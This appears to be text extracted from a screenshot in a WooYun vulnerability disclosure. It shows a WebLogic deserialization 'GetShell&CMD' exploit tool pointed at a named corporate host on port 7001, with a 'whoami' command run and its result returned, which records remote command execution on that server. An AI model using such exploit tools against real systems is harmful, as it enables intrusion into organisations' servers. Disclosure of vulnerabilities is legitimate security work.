 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: ehr.tsingtao.com.cn Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: applbea
Connected!
www.wooyun.org